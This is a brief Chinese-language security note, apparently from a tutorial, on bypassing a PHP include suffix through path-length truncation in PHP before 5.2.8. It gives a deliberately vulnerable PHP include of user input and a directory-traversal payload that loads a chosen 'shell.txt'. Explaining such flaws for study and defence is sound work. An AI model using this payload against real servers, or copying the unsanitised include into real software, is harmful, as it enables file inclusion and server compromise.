 路径长度截断
利用条件： php版本 < php 5.2.8
Windows下目录最大长度为256字节，超出的部分会被丢弃；
Linux下目录最大长度为4096字节，超出的部分会被丢弃。
假设测试代码为：
<?php
$file = $_GET['file'];
include $file.'/test/test.php';
?>
则输入
index.php?file=../../../../ .... ../ shell.txt
后缀/test/test.php，在达到最大值后会被直接丢弃掉。